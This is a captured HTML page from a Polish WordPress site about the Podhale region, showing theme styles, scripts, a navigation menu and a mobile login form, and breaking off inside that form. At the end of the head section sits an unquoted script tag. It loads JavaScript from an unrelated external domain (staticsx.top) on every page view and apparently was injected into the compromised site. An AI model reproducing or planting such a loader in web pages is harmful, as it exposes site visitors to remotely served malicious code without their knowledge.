

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.otopodhale.pl/balon/
body_size: 230096
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Balon | Podhale , informacje o Podhalu. Gdzie na weekend ? Sprawdź! - Otopodhale.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.otopodhale.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Podhale , informacje o Podhalu. Gdzie na weekend ? Sprawdź! - Otopodhale.pl &raquo; Kanał z wpisami" href="https://www.otopodhale.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podhale , informacje o Podhalu. Gdzie na weekend ? Sprawdź! - Otopodhale.pl &raquo; Kanał z komentarzami" href="https://www.otopodhale.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.otopodhale.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.otopodhale.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.otopodhale.pl/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.otopodhale.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.otopodhale.pl/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.otopodhale.pl/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.otopodhale.pl/wp-content/themes/Newspaper-child/style.css?ver=10.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.otopodhale.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.otopodhale.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.otopodhale.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type='text/javascript' src='https://www.otopodhale.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.otopodhale.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.otopodhale.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.otopodhale.pl/wp-json/wp/v2/pages/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.otopodhale.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.otopodhale.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.otopodhale.pl/balon/" />
<link rel='shortlink' href='https://www.otopodhale.pl/?p=117' />
<link rel="alternate" type="application/json+oembed" href="https://www.otopodhale.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otopodhale.pl%2Fbalon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.otopodhale.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otopodhale.pl%2Fbalon%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"705840fbe2","wpRestUrl":"https:\/\/www.otopodhale.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.otopodhale.pl\/wp-admin\/","wpRestNonce":"705840fbe2","wpRestUrl":"https:\/\/www.otopodhale.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.otopodhale.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.otopodhale.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="242278e032";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.otopodhale.pl/wp-content/uploads/2019/11/18.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.otopodhale.pl/wp-content/uploads/2019/11/18.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.otopodhale.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.otopodhale.pl/balon/",
                    "name": "Balon"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="page-template-default page page-id-117 td-standard-pack balon global-block-template-1 td-life-news tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-140"><a href="https://www.otopodhale.pl/aktualnosci/">Aktualności<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.otopodhale.pl/category/zakopane/">Zakopane</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.otopodhale.pl/category/podhale/">Podhale</a></li>
</ul>
</li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-117 current_page_item menu-item-141"><a href="https://www.otopodhale.pl/balon/">Balon</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.otopodhale.pl/kalendarz-imprez/">Informator</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.otopodhale.pl/noclegi/">Noclegi</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.otopodhale.pl/ciekawostki/">Polecamy</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.otopodhale.pl/atrakcje/">Rekreacja</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.otopodhale.pl/restauracje/">Restauracje</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
